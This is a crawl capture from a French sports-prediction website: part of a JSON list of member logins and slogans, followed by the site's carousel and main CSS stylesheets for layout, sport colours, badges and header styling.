login":"Mickey39","slogan":"","avatar":""},"Dirkmavs":{"login":"Dirkmavs","slogan":"","avatar":""},"Ndg":{"login":"Ndg","slogan":"","avatar":""},"Sebastien_B":{"login":"Sebastien_B","slogan":"","avatar":""},"Chips_humide":{"login":"Chips_humide","slogan":"","avatar":""},"Bobo69":{"login":"Bobo69","slogan":"","avatar":""},"El-Titi":{"login":"El-Titi","slogan":"","avatar":""},"-paljko63-":{"login":"-paljko63-","slogan":"","avatar":""},"LaShabine":{"login":"LaShabine","slogan":"","avatar":""},"Tinmar22":{"login":"Tinmar22","slogan":"","avatar":""},"mgneo":{"login":"mgneo","slogan":"","avatar":""},"Yoyo49":{"login":"Yoyo49","slogan":"Allez les bleus ","avatar":""},"Xiphoide":{"login":"Xiphoide","slogan":"","avatar":""},"Liline":{"login":"Liline","slogan":"","avatar":""},"Mimi73":{"login":"Mimi73","slogan":"","avatar":""},"Gabrinote":{"login":"Gabrinote","slogan":"Allez les bleus !","avatar":""},"bill12":{"login":"bill12","slogan":"","avatar":""},"Maxbru":{"login":"Maxbru","slogan":"","avatar":""},"ElCaptain":{"login":"ElCaptain","slogan":"","avatar":""},"Bagriel":{"login":"Bagriel","slogan":"","avatar":""},"Teamsmcs":{"login":"Teamsmcs","slogan":"","avatar":""},"Nicoblt":{"login":"Nicoblt","slogan":"","avatar":""},"Valov":{"login":"Valov","slogan":"","avatar":""},"Bogoss63":{"login":"Bogoss63","slogan":"","avatar":""},"Jen-hand":{"login":"Jen-hand","slogan":"","avatar":""},"oceane3":{"login":"oceane3","slogan":"","avatar":""},"57221144":{"login":"57221144","slogan":"","avatar":""},"Mel":{"login":"Mel","slogan":"","avatar":""},"Oall7":{"login":"Oall7","slogan":"","avatar":""},"Virgil":{"login":"Virgil","slogan":"","avatar":""},"TuturTeam":{"login":"TuturTeam","slogan":"","avatar":""},"LSD":{"login":"LSD","slogan":"","avatar":""},"Seb_K":{"login":"Seb_K","slogan":"","avatar":""},"Marty":{"login":"Marty","slogan":"","avatar":""},"Ueihtam":{"login":"Ueihtam","slogan":"","avatar":""},"DramaQueen":{"login":"DramaQueen","slogan":"","avatar":""},"BZH":{"login":"BZH","slogan":"","avatar":""},"Bottjori85":{"login":"Bottjori85","slogan":"","avatar":""},"Yoooo":{"login":"Yoooo","slogan":"","avatar":""},"Elise":{"login":"Elise","slogan":"","avatar":""},"Bocrochet":{"login":"Bocrochet","slogan":"","avatar":""},"Katy":{"login":"Katy","slogan":"","avatar":""},"Clairette":{"login":"Clairette","slogan":"","avatar":""},"Fabio":{"login":"Fabio","slogan":"","avatar":""},"Derf":{"login":"Derf","slogan":"","avatar":""},"TonyK69":{"login":"TonyK69","slogan":"","avatar":""},"Adoptee":{"login":"Adoptee","slogan":"","avatar":""},"Ofmin1-_":{"login":"Ofmin1-_","slogan":"","avatar":""},"LOUWI":{"login":"LOUWI","slogan":"","avatar":"\/img\/avatars\/LOUWI-1722359106.png"},"Pseudo":{"login":"Pseudo","slogan":"","avatar":""},"Pseudo222":{"login":"Pseudo222","slogan":"","avatar":""},"VamosLouLou":{"login":"VamosLouLou","slogan":"","avatar":""},"Pseudo333":{"login":"Pseudo333","slogan":"","avatar":""},"Vertigoat76":{"login":"Vertigoat76","slogan":"","avatar":""},"Ju63":{"login":"Ju63","slogan":"","avatar":""},"Valzermizer":{"login":"Valzermizer","slogan":"","avatar":""},"Bill":{"login":"Bill","slogan":"","avatar":""},"Ced50":{"login":"Ced50","slogan":"","avatar":""},"Kz226":{"login":"Kz226","slogan":"","avatar":""},"Lolotte2171":{"login":"Lolotte2171","slogan":"","avatar":""},"Mefiate":{"login":"Mefiate","slogan":"","avatar":""},"Karim07":{"login":"Karim07","slogan":"","avatar":""},"ThomasPronos":{"login":"ThomasPronos","slogan":"","avatar":""},"MickFaverges":{"login":"MickFaverges","slogan":"","avatar":""},"matis_brnt":{"login":"matis_brnt","slogan":"","avatar":""},"Toto-proxx":{"login":"Toto-proxx","slogan":"","avatar":""},"BESSLESYEUX":{"login":"BESSLESYEUX","slogan":"","avatar":""},"mrpaaaaaul":{"login":"mrpaaaaaul","slogan":"\u26aa\u26aa\u26aa\u26aa\u26aa","avatar":"\/img\/avatars\/mrpaaaaaul-1733063965.png"},"annanas27":{"login":"annanas27","slogan":"","avatar":""},"Vanessa":{"login":"Vanessa","slogan":"","avatar":""},"Loulou-lmn":{"login":"Loulou-lmn","slogan":"","avatar":""},"curmer":{"login":"curmer","slogan":"","avatar":""},"ynl56":{"login":"ynl56","slogan":"","avatar":""},"Obiwan13":{"login":"Obiwan13","slogan":"","avatar":""},"titac63":{"login":"titac63","slogan":"","avatar":""},"BELOU":{"login":"BELOU","slogan":"","avatar":""},"jielce":{"login":"jielce","slogan":"Hopla ! jetzt geht's los !","avatar":""},"Pimousse86":{"login":"Pimousse86","slogan":"","avatar":""},"Hermeslis":{"login":"Hermeslis","slogan":"","avatar":"\/img\/avatars\/Hermeslis-1763316223.jpeg"},"Bev":{"login":"Bev","slogan":"","avatar":""},"Jomanix":{"login":"Jomanix","slogan":"","avatar":""},"Edlval":{"login":"Edlval","slogan":"","avatar":""},"Val74":{"login":"Val74","slogan":"","avatar":""},"Ilanchaps":{"login":"Ilanchaps","slogan":"","avatar":""},"ParionsPotes":{"login":"ParionsPotes","slogan":"","avatar":""},"MastercardJu":{"login":"MastercardJu","slogan":"","avatar":""},"Cocomalido":{"login":"Cocomalido","slogan":"","avatar":""},"cocomalida":{"login":"cocomalida","slogan":"","avatar":""},"jihel":{"login":"jihel","slogan":"Ne rien l\u00e2cher jihel  !\r\n\r\n\r\n","avatar":""},"stan":{"login":"stan","slogan":"","avatar":""},"Manum":{"login":"Manum","slogan":"","avatar":""},"Vic":{"login":"Vic","slogan":"","avatar":""},"FanClubdEric":{"login":"FanClubdEric","slogan":"","avatar":"\/img\/avatars\/FanClubdEric-1764232177.png"},"Pascalou950":{"login":"Pascalou950","slogan":"","avatar":""},"Biget69":{"login":"Biget69","slogan":"","avatar":""},"Lilian":{"login":"Lilian","slogan":"","avatar":""},"Vanx114":{"login":"Vanx114","slogan":"","avatar":""},"Pascale":{"login":"Pascale","slogan":"","avatar":""},"vanx1114":{"login":"vanx1114","slogan":"","avatar":""},"Margaux":{"login":"Margaux","slogan":"","avatar":""},"Jola44":{"login":"Jola44","slogan":"","avatar":""},"Jolap44":{"login":"Jolap44","slogan":"","avatar":""},"Jolap4417":{"login":"Jolap4417","slogan":"","avatar":""},"Nico01110":{"login":"Nico01110","slogan":"","avatar":""},"Benji":{"login":"Benji","slogan":"","avatar":""},"Kiki":{"login":"Kiki","slogan":"","avatar":""},"Pepette":{"login":"Pepette","slogan":"","avatar":""},"Willy":{"login":"Willy","slogan":"","avatar":""},"WillyTheClic":{"login":"WillyTheClic","slogan":"","avatar":""},"Mamasiska":{"login":"Mamasiska","slogan":"","avatar":""},"Mimich":{"login":"Mimich","slogan":"","avatar":""},"Mamiechantal":{"login":"Mamiechantal","slogan":"","avatar":""},"BOOBOE44":{"login":"BOOBOE44","slogan":"La liqueur d'\u00e9chalotes relev\u00e9e au jus d'ail, c'est comme le ski, \u00e7a laisse des traces...!","avatar":"\/img\/avatars\/BOOBOE44-1764416311.jpg"},"LeRenard":{"login":"LeRenard","slogan":"","avatar":""},"LaGiac":{"login":"LaGiac","slogan":"","avatar":""},"RedBen":{"login":"RedBen","slogan":"","avatar":""},"Rosinou39":{"login":"Rosinou39","slogan":"","avatar":""},"Robinou39":{"login":"Robinou39","slogan":"","avatar":""},"mattdebateau":{"login":"mattdebateau","slogan":"","avatar":""},"EliseDeLaDoc":{"login":"EliseDeLaDoc","slogan":"","avatar":""},"GiacomelGOAT":{"login":"GiacomelGOAT","slogan":"","avatar":""},"Baroudeur-55":{"login":"Baroudeur-55","slogan":"","avatar":""},"Laulau":{"login":"Laulau","slogan":"","avatar":""},"theozer":{"login":"theozer","slogan":"","avatar":""},"Djam":{"login":"Djam","slogan":"","avatar":""},"Mattite":{"login":"Mattite","slogan":"","avatar":""},"KCDQ":{"login":"KCDQ","slogan":"","avatar":""},"M-fsn":{"login":"M-fsn","slogan":"","avatar":""},"Chassneig85":{"login":"Chassneig85","slogan":"","avatar":""},"Atataesteban":{"login":"Atataesteban","slogan":"","avatar":""},"Javier69":{"login":"Javier69","slogan":"","avatar":""},"Marinette":{"login":"Marinette","slogan":"","avatar":""},"Nuninge":{"login":"Nuninge","slogan":"","avatar":""},"Clairette39":{"login":"Clairette39","slogan":"","avatar":""},"Dufton57":{"login":"Dufton57","slogan":"Le bonheur est dans la glisse!!Skieur un jour, skieur toujours!!","avatar":"\/img\/avatars\/Dufton57-1765197583.jpeg"},"Audrendlb":{"login":"Audrendlb","slogan":"","avatar":""},"Colorado2454":{"login":"Colorado2454","slogan":"","avatar":""},"Xav-dlb":{"login":"Xav-dlb","slogan":"","avatar":""},"Gurvan-dlb":{"login":"Gurvan-dlb","slogan":"","avatar":""},"hadidon":{"login":"hadidon","slogan":"","avatar":""},"Mat-dlb":{"login":"Mat-dlb","slogan":"","avatar":""},"Baille":{"login":"Baille","slogan":"Kikou ! ","avatar":""},"DanslePentu":{"login":"DanslePentu","slogan":"","avatar":""},"Livounette":{"login":"Livounette","slogan":"","avatar":""},"Shady":{"login":"Shady","slogan":"","avatar":""},"Chouchou":{"login":"Chouchou","slogan":"","avatar":""},"XN56":{"login":"XN56","slogan":"","avatar":""},"TobiasG":{"login":"TobiasG","slogan":"","avatar":""},"Pascal0307":{"login":"Pascal0307","slogan":"","avatar":""},"Morgane1996":{"login":"Morgane1996","slogan":"","avatar":""},"ThomasG":{"login":"ThomasG","slogan":"","avatar":""}},"b_group":null,"joueur_login":null}

--- FILE ---
content_type: text/css
request_url: https://www.parions-potes.fr/css/carousel.css
body_size: 818
content:
.carousel {
	// height: 550px;
	margin-bottom: 60px;
	margin-top: 165px;
	//border-bottom: 10px solid #b1b2b3;
}

.carousel-caption {
	z-index: 10;
	/* top:100px;left:0;right:0;text-align:center;position:relative;color:#333;text-shadow:none; */
	left: 0;
	right: 0;
	bottom: 0;
	height: 20%;
	background: black;
	opacity: 0.85;
	text-align: center;
	padding: 10px;
	text-shadow: none;
	width: 100%;
}

.carousel .item {
	height: 540px;
	background:#FFFFFF;
}

.carousel-inner > .item > a > img {
	position: absolute;
	top: 50%;
	transform: translateY(-50%);
	left: 0;
	min-width: 100%;
	opacity : 0.8;
	min-height: 100%;
	max-height:none;
}

.carousel-indicators li {
	//border-color:#333;
}

.carousel-indicators .active {
	//background-color:#333;
}

.carousel-indicators {
	bottom: -10px;
	width: 100%;
	margin-left: 0;
	left: 0;
}

.carousel .actions {
	background-color:rgba(200,200,200,0.3);
	position:absolute;
	bottom:0;
	left:0;
	width:100%;
	text-align:center;

	height:0;
	box-sizing:border-box;
	overflow:hidden;
	-webkit-transition: height 0.5s;
		-moz-transition: height 0.5s;
		transition: height 0.5s;
}

.carousel .actions a  img{
	margin:20px 0;
}

.carousel:hover .actions {
	height:80px;
}

.carousel-caption h1,.carousel-caption h2 {
	//font-family: 'Quicksand', cursive;
	font-weight: 400;
	font-size: 2em;
	margin: 0px;
	margin-bottom:5px;
	//letter-spacing: -2px;
	text-align:left;

	text-transform: uppercase;
}

.carousel-caption h1 strong,.carousel-caption h2 strong{
	font-family: 'Quicksand', cursive;
	color:#ed3f32;
	font-weight:400;
	font-size:1.3em;
	text-transform: uppercase;
}

.carousel-caption .unes-sport {
	font-weight: bold;
	font-size: 20px;
	text-align: right;
}

.carousel-caption .unes-intro {
	text-align: justify;
	max-height: 39px;
	overflow: hidden;
}

.carousel-caption .credits {
	margin-top:-50px;
}

.carousel-control {
color:#333;
}

/* RESPONSIVE CSS
-------------------------------------------------- */
@media (min-width: 992px) {
 
 
}

@media screen and (min-width: 768px) {
	.carousel-indicators {
		bottom:-10px;
	}
	
	.carousel-control .glyphicon-chevron-left, .carousel-control .glyphicon-chevron-right, .carousel-control .icon-prev, .carousel-control .icon-next {
		width: 30px;
		height: 30px;
		margin-top: -15px;
		margin-left: -15px;
		font-size: 30px;
		color: #fff;
	}
}

@media (min-width: 768px) {

	/* Bump up size of carousel content */
	.carousel-caption p {
		// margin-bottom: 20px;
		font-size: 14px;
		line-height: 1.4;
		text-overflow: ellipsis;
	}

	.carousel-caption span {
		font-size: 14px;
		line-height: 1.4;
		text-overflow: ellipsis;
	}
  
}

@media (max-width:970px) {
	/* .carousel-caption {
		top:50px;
	}
	.carousel-caption h1 {
	font-size:1.8em;
	}	
	 */
	.carousel p {
		display:none;
	}
	.carousel h1 {
		font-size:1.2em;
	}
	
	.carousel {
	//height:225px;
	}
	.carousel .item {
	//height:220px;
	}
}
@media (max-width:320px) {
	.carousel {
		display:none;
	}
}


--- FILE ---
content_type: text/css
request_url: https://www.parions-potes.fr/css/style.css
body_size: 4512
content:
/* ______________________________ général ___________________________________*/
body {
    margin-top: 165px; /* taille header */
    font-family: 'Open Sans', sans-serif;
/ / padding-bottom: 0 px;
/ / color: #5a5a5a;
}

.hof-description {
    font-size: 14px;
    font-style: italic;
    color: #3b76da;
/ / font-family: 'Nova Square', cursive;
    margin-top: 20px;
    margin-bottom: 20px;
    text-align: center;
}

.section-highlight {
    font-size: 24px;
    color: #3b76da;
/ / font-family: 'Nova Square', cursive;
    margin-top: 20px;
    margin-bottom: 20px;
    text-align: center;
}

.section-heading {
    text-transform: uppercase;
    font-size: 40px;
    color: rgb(86, 84, 84);
    font-weight: bold;
    text-align: center;
}

.change-cal {
    cursor: pointer;
}

.section {
    clear: both;
    padding-top: 20px;
    margin-bottom: 180px;
}

.alert {
    margin-bottom: 0;
    margin-top: 15px;
}

h4 {
    color: #3b76da;
    font-weight: bold;
}

p {
    text-align: justify;
}

.marketing {
/ / padding-right: 15 px;
/ / padding-left: 15 px;
    padding-right: 0;
    padding-left: 0;
}

.marketing .col-lg-4 {
    margin-bottom: 20px;
    text-align: center;
}

.marketing h2 {
/ / font-weight: normal;
    text-align: center;
}

.marketing h3 {
    font-family: 'Nova Square', cursive;
    color: #983794;
}

.marketing .col-lg-4 p {
    margin-right: 10px;
    margin-left: 10px;
}

.container-services {
    padding: 60px 0;
    margin-bottom: 0;
}

.row {
    margin: 0;
}

.flex-center {
    display: flex;
    display: -webkit-flex;
    align-items: center;
}

.credits {
    margin-top: -100px;
    color: white;
    float: right;
    font-size: 12px;
    text-shadow: 1px 1px black;
    padding: 10px;
}

.table {
    font-size: 17px;
}

.classement-table tr {
    cursor: pointer;
}

#son_prono p.section-highlight {
    cursor: pointer;
}

.evol-icon {
    padding: 0 1px 0 4px;
}

.combo-groups {
    left: 50%;
    transform: translateX(-50%);
    margin-bottom: 15px;
    z-index: 999;
}

.combo-groups-comm {
    left: 50%;
    transform: translateX(-50%);
    margin-bottom: 15px;
    z-index: 999;
}

.groups-list {
    font-size: 18px;
    text-align: center;
    left: initial;
    width: 100%;
}

.groups-list li {
    cursor: pointer;
    padding: 4px 16px;
}

.groups-list li:hover {
    background-color: #68C3E2;
}

.groups-list-comm {
    font-size: 18px;
    text-align: center;
    left: initial;
    width: 100%;
}

.groups-list-comm li {
    cursor: pointer;
    padding: 4px 16px;
}

.groups-list-comm li:hover {
    background-color: #68C3E2;
}

.groups-list-classements {
    font-size: 18px;
    text-align: center;
    left: initial;
    width: 100%;
}

.groups-list-classements li {
    cursor: pointer;
    padding: 4px 16px;
}

.groups-list-classements li:hover {
    background-color: #68C3E2;
}

/* ______________________________ couleurs sports___________________________________*/
.bcr-foot {
    background-color: #092B59 !important;
}

.cr-foot {
    color: #092B59 !important;
}

.bcr-ski-fond {
    background-color: #092B59 !important;
}

.cr-ski-fond {
    color: #092B59 !important;
}

.bcr-rugby {
    background-color: #2EA448 !important;
}

.cr-rugby {
    color: #2EA448 !important;
}

.bcr-curling {
    background-color: #2EA448 !important;
}

.cr-curling {
    color: #2EA448 !important;
}

.bcr-cyclisme {
    background-color: #f0da00 !important;
}

.cr-cyclisme {
    color: #f0da00 !important;
}

.bcr-hockey {
    background-color: #f0da00 !important;
}

.cr-hockey {
    color: #f0da00 !important;
}

.bcr-ski {
    background-color: #0095f0 !important;
}

.cr-ski {
    color: #0095f0 !important;
}

.bcr-ski-alpin {
    background-color: #0095f0 !important;
}

.cr-ski-alpin {
    color: #0095f0 !important;
}

.bcr-biathlon {
    background-color: #ef3afb !important;
}

.cr-biathlon {
    color: #ef3afb !important;
}

.bcr-athletisme {
    background-color: #ef3afb !important;
}

.cr-athletisme {
    color: #ef3afb !important;
}

.bcr-natation {
    background-color: #44bed5 !important;
}

.cr-natation {
    color: #44bed5 !important;
}

.bcr-volley {
    background-color: #f7e90c !important;
}

.cr-volley {
    color: #f7e90c !important;
}

.bcr-handball {
    background-color: #B600FF !important;
}

.cr-handball {
    color: #B600FF !important;
}

.bcr-piste {
    background-color: #edab1c !important;
}

.cr-piste {
    color: #edab1c !important;
}

.bcr-medals {
    background-color: #000000 !important;
}

.cr-medals {
    color: #000000 !important;
}

.bcr-jo {
    background-color: #000000 !important;
}

.cr-jo {
    color: #000000 !important;
}

.bcr-basket {
    background-color: #359813 !important;
}

.cr-basket {
    color: #359813 !important;
}

.bcr-tennis {
    background-color: #FF3D07 !important;
}

.cr-tennis {
    color: #FF3D07 !important;
}

.player-name {
    margin-right: 20px;
}

.player-badge {
    margin-right: -10px;
    width: 24px;
/ / height: 24 px;
    display: inline-block;
    color: transparent;
    background-repeat: no-repeat;
    cursor: default;
}

.player-badge:hover {
    -ms-transform: translate(-10px); /* IE 9 */
    -webkit-transform: translate(-10px); /* Safari */
    transform: translateY(-10px);
    transition: 0.5s ease
}

.athlete-surp {
    margin-right: -10px;
    width: 42px;
    display: inline-block;
    color: transparent;
    background-repeat: no-repeat;
    cursor: default;
}

.b-natation-gold {
    background-image: url(../img/static/badges/b_natation_gold_24.png);
}

.b-natation-silver {
    background-image: url(../img/static/badges/b_natation_silver_24.png);
}

.b-natation-bronze {
    background-image: url(../img/static/badges/b_natation_bronze_24.png);
}

.b-football-gold {
    background-image: url(../img/static/badges/b_football_gold_24.png);
}

.b-football-silver {
    background-image: url(../img/static/badges/b_football_silver_24.png);
}

.b-football-bronze {
    background-image: url(../img/static/badges/b_football_bronze_24.png);
}

.b-rugby-gold {
    background-image: url(../img/static/badges/b_rugby_gold_24.png);
}

.b-rugby-silver {
    background-image: url(../img/static/badges/b_rugby_silver_24.png);
}

.b-rugby-bronze {
    background-image: url(../img/static/badges/b_rugby_bronze_24.png);
}

.b-ski-gold {
    background-image: url(../img/static/badges/b_ski_gold_24.png);
}

.b-ski-silver {
    background-image: url(../img/static/badges/b_ski_silver_24.png);
}

.b-ski-bronze {
    background-image: url(../img/static/badges/b_ski_bronze_24.png);
}

.b-cyclisme-gold {
    background-image: url(../img/static/badges/b_cyclisme_gold_24.png);
}

.b-cyclisme-silver {
    background-image: url(../img/static/badges/b_cyclisme_silver_24.png);
}

.b-cyclisme-bronze {
    background-image: url(../img/static/badges/b_cyclisme_bronze_24.png);
}

.b-biathlon-gold {
    background-image: url(../img/static/badges/b_biathlon_gold_24.png);
}

.b-biathlon-silver {
    background-image: url(../img/static/badges/b_biathlon_silver_24.png);
}

.b-biathlon-bronze {
    background-image: url(../img/static/badges/b_biathlon_bronze_24.png);
}

.b-jo-gold {
    background-image: url(../img/static/badges/b_jo_gold_24.png);
}

.b-jo-silver {
    background-image: url(../img/static/badges/b_jo_silver_24.png);
}

.b-jo-bronze {
    background-image: url(../img/static/badges/b_jo_bronze_24.png);
}

.b-athle-gold {
    background-image: url(../img/static/badges/b_athle_gold_24.png);
}

.b-athle-silver {
    background-image: url(../img/static/badges/b_athle_silver_24.png);
}

.b-athle-bronze {
    background-image: url(../img/static/badges/b_athle_bronze_24.png);
}

.img-jo {
    background-image: url(../img/static/sports/olympic.png);
}

.img-medals {
    background-image: url(../img/static/badges/b_jo_gold_24.png);
}

.img-athletisme {
    background-image: url(../img/static/sports/athletisme.png);
}

.img-natation {
    background-image: url(../img/static/sports/swimming.png);
}

.img-football {
    background-image: url(../img/static/sports/football.png);
}

.img-volley {
    background-image: url(../img/static/sports/volleyball.png);
}

.img-handball {
    background-image: url(../img/static/sports/handball.png);
}

.img-basket {
    background-image: url(../img/static/sports/basketball.png);
}

.img-tennis {
    background-image: url(../img/static/sports/tennis.png);
}

.img-piste {
    background-image: url(../img/static/sports/piste.png);
}

.img-biathlon {
    background-image: url(../img/static/sports/biathlon.png);
}

.img-ski-fond {
    background-image: url(../img/static/sports/ski-fond.png);
}

.img-ski-alpin {
    background-image: url(../img/static/sports/ski-alpin.png);
}

.img-curling {
    background-image: url(../img/static/sports/curling.png);
}

.img-hockey {
    background-image: url(../img/static/sports/hockey.png);
}

.bcr-green {
    background-color: green;
    color: white;
}

.bcr-red {
    background-color: red;
    color: white;
}

.clr-green {
    color: #31E93B;
}

.clr-red {
    color: #D82F2F;
}

.clr-blue {
    color: #31A9E9;
}

.clr-grey {
    color: #555555;
}

.clr-gold {
    color: gold;
}

.badge-prono {
    text-align: center;
}

.surp-200-tmp {
    background-image: url(../img/static/surprises/surp200tmp.png);
}

.surp-200 {
    background-image: url(../img/static/surprises/surp200.png);
}

.surp-500-tmp {
    background-image: url(../img/static/surprises/surp500tmp.png);
}

.surp-500 {
    background-image: url(../img/static/surprises/surp500.png);
}

/* ______________________________ modal panel ___________________________________*/
#dataConfirmModal {

}

.modal-dialog {
    z-index: 2000;
}

.modal-content {

}

.modal-header {
    padding: 10px 10px 0 0;
    border: none;
    height: 35px;
}

.modal-header .close {
    font-size: 27px;
    text-shadow: none;
    border-radius: 15px;
    width: 25px;
    height: 25px;
    font-weight: 100;
}

.modal-header .close:hover {
    background-color: rgb(115, 50, 130);
    opacity: 1;
}

.modal-body {
    padding: 0 20px;
    top: 35px;
    position: absolute;
    width: 100%;
    bottom: 10px;
}

.modal-footer {

}

#myModal {
    background-color: #fff;
    box-shadow: 0 0 15px 0 #656565;
    top: 175px;
    right: 30px;
    position: fixed;
    z-index: 10000;
    bottom: 30px;
    left: 30px;
    border-radius: 2px;
    overflow: hidden;
    max-width: 800px;
    margin: auto;
    max-height: 800px;
}

/*** social links ****/
ul.social li {
    list-style: none;
    margin: 5px;
    padding: 0;
    width: 50px;
    height: 50px;
    display: inline;
/ / float: left;
}

ul.social {
    list-style: none;
    padding: 0;
/ / margin-right: 20 px;
}

ul.social li a {

}

ul.social li img {
    width: 50px;
    height: 50px;
}

/* .googleplus {
	background:transparent url(../img/googleplus.png) no-repeat top left;
}

.facebook {
	background:transparent url(../img/static/facebook_32.png) no-repeat top left;
}
.youtube {
	background:transparent url(../img/youtube.png) no-repeat top left;
}
.linkedIn {
	background:transparent url(../img/linkedin.png) no-repeat top left;
} 
.twitter {
	background:transparent url(../img/static/twitter_32.png) no-repeat top left;
}*/

.graph-frame {
    width: 100%;
    height: 500px;
    border: 0;
}

.graph-redirect {
    line-height: 50px;
    text-align: center;
}

/* ______________________________ header ___________________________________*/
header {
    background: black;
    height: 165px;
    position: fixed;
    top: 0;
    left: 0;
    z-index: 1500;
    width: 100%;
/ / overflow: hidden;
    -webkit-transition: height 0.3s;
    -moz-transition: height 0.3s;
    transition: height 0.3s;
    box-shadow: 0 0 20px rgba(0, 0, 0, 0.8);
}

header.small {
    height: 57px;
/ / overflow: hidden;
}

.logosmall { /* logo dans la barre de menu repliée */
    width: 39px;
    height: 39px;
    position: absolute;
    left: 0;
    top: 10px;
    background: transparent url(../img/logos/logo_small2.png) no-repeat top left !important;
    opacity: 0;
    -webkit-transition: opacity 0.5s;
    -moz-transition: opacity 0.5s;
    transition: opacity 0.5s;
    padding: 15px 0;
}

#header-bottom .container, #header-top .container {
    padding: 0;
}

header.small .logosmall {
    opacity: 1;
}

#header-top > .container {
    position: relative;

}

#header-top {
    height: 98px;
    -webkit-transition: height 0.3s;
    -moz-transition: height 0.3s;
    transition: height 0.3s;

}

header.small #header-top {
    height: 0;
}

#header-bottom {
    background: #eff0f1;
    border-top: 10px solid #b1b2b3; /* bordure */
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
    z-index: 100000;
    width: 100%;
    position: relative;
}

header.small #header-bottom {
    border-top: 0;
}

#header-bottom .navbar {
    background: transparent;
    border: 0px;
    margin-bottom: 0;
}

#header-bottom ul.nav {
    float: right;
}

#header-bottom .nav > li > a {
    padding: 15px 30px;
    font-size: 18px;
    color: black;
    line-height: 27px;
}

#header-bottom .nav > li > a:hover {
    color: #2a6496;
}

#header-bottom .nav > li.active > a {
    background: #808285;
    color: white;
}

#header-bottom .nav > .home > a {
    font-size: 25px;
    color: black;
    top: 0;
}

#header-bottom .nav > .home > a > span {
    display: none;
    padding: 15px 30px;
    font-size: 18px;
    color: black;
    line-height: 27px;
    font-family: 'Open Sans', sans-serif;
}

#header-bottom .nav > li#logosmall.active > a {
    background: transparent;

}

#header-top h1 { /* logo header déplié */
/ / text-indent: - 99999 px;
    width: 160px;
    height: 78px;
    padding: 0;
    margin: 0;
    margin-top: 10px;
    background: transparent url(../img/logos/logo.png) no-repeat top left;
    background-size: 160px 78px;
    -webkit-transition: opacity 0.5s;
    -moz-transition: opacity 0.5s;
    transition: opacity 0.5s;
    opacity: 1;
}

#header-top h1 a {
    opacity: 0;
}

header.small #header-top h1 {
    opacity: 0;
}

#header-bottom input[type=text], input[type=password] {
    padding: 4px 6px;
    margin-bottom: 10px;
}

header.small #header-top ul.social {
    display: none;
}

#header-top ul.social {
    position: absolute;
    top: 20px;
    right: 0;
}

.navbar-toggle {
    background: #333;
}

.navbar-toggle .icon-bar, .navbar-default .navbar-toggle .icon-bar {
    background: #FFF;
}

.navbar-wrapper {
    /*position: absolute;
    top: 0;
    right: 0;
    left: 0;
    z-index: 20;*/
}

/* Flip around the padding for proper display in narrow viewports */
.navbar-wrapper .container {
    padding-right: 0;
    padding-left: 0;
}

.navbar-wrapper .navbar {
    padding-right: 15px;
    padding-left: 15px;
}

ul.nav.nav-pills {
    position: absolute;
    margin-left: 90px;
    width: 50%;
}

#changePassword .alert {
    max-width: 174px;
    overflow: hidden;
}

#lostPassword .alert {
    max-width: 175px;
    overflow: hidden;
}

.avatar-header {
    border: 4px solid;
    height: 38px;
    margin: -5px 0;
    width: 38px;
    border-radius: 10px;
    background-size: cover;
    display: inline-block;
    vertical-align: middle;
}

.halloffame{
    color: rgb(0, 0, 0);
}

/* ______________________________ articles ___________________________________*/
#news-section {
    margin-top: 165px;
    margin-bottom: 50px;
}

.list-articles {
    padding: 0;
}

.list-articles > li {
    display: inline;
}

.list-articles-item {
    padding: 10px;
    z-index: 10;
    border: 0;
    margin-bottom: 0px;
}

.list-articles-item img {
    width: 100%;
/ / float: left;
    z-index: -10;
    top: -20px;
    position: relative;
}

.list-articles-item p {
    font-size: 14px;
    text-align: right;
}

.list-articles-item h4 {
    color: black;
}

.badge {
    border-radius: 0 0 0 5px;
/ / background-color: rgb(115, 50, 130);
    font-size: 14px;
    float: right;
}

.list-group-item-heading {
/ / min-height: 38 px;
    text-align: center;
}

.list-group-item:hover, .list-group-item:focus {
    cursor: pointer;
    background-color: #f5f5f5;
}

.list-group-item a {
    text-decoration: none;
    position: relative;
    display: block;
}

#pagination {
    text-align: center;
}

.pagination > li > a {
    background-color: grey;
    color: white;
    cursor: pointer;
}

.pagination > .active > a, .pagination > .active > span, .pagination > .active > a:hover, .pagination > .active > span:hover, .pagination > .active > a:focus, .pagination > .active > span:focus {
    z-index: 2;
    color: #fff;
    background-color: rgb(115, 50, 130);
    border-color: rgb(115, 50, 130);
    cursor: default;
}

.pagination > .disabled > span, .pagination > .disabled > span:hover, .pagination > .disabled > span:focus, .pagination > .disabled > a, .pagination > .disabled > a:hover, .pagination > .disabled > a:focus {
    color: grey;
    background-color: lightgrey;
    border-color: #fff;
    cursor: not-allowed;
}

/* ______________________________ jeux ___________________________________*/

/* ______________________________ inscription ___________________________________*/
#inscription {
    background: #b1b2b3;
    color: white;
}

/* ______________________________ about us ___________________________________*/

.row-illustration img {
    margin-top: 20px;
    margin-bottom: 10px;
}

/* ______________________________ contact ___________________________________*/

.section-contact {
    background: #747576;
    padding: 60px 0;
    margin-bottom: 0;
    color: white;
}

.section-contact .section-heading {
    color: white;
}

.section-contact .section-highlight {
/ / color: #ee4033;
    color: #E8836A;
}

.contact-form {
    margin-top: 20px;
}

.contact-form input, textarea {
    margin-bottom: 20px;

}

.form-control {
    height: 40px;
    resize: vertical;
}

.contact-address {
    text-align: center;
}

p.address {
    text-align: center;
    font-size: 22px;
    font-weight: bold;
}

/* ______________________________ footer ___________________________________*/

footer {
    background: black;
    color: white;

}

footer .container {
    padding: 20px 0;
}

footer p {
    text-align: center;
}

/* ______________________________ my config ___________________________________*/

.section-config {
    background: #F5F5F5;
    padding: 60px 0;
    margin-bottom: 0;
    color: black;
}

.inter-section-highlight {
    font-size: 20px;
    color: black;
/ / font-family: 'Nova Square', cursive;
    margin-top: 20px;
    margin-bottom: 20px;
    text-align: left;
    font-style: italic;
}

.private-info {
    font-size: 1.8em;
    color: rgb(86, 84, 84);
    display: inline-block;
    padding-left: 30px;
}

#playerInfo-form, #mail-games-form, #race-inscriptions-form {
    text-align: center;
}

.panelIcon {
    position: relative;
    margin: 10px;
    float: right;
}

.overlay {
    background: rgba(0, 0, 0, .75);
    text-align: center;
    opacity: 0;
    color: white;
    z-index: 2;
    width: 100%;
    height: 100%;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    cursor: pointer;
}

.avatar:hover {
    border: 10px solid #555;
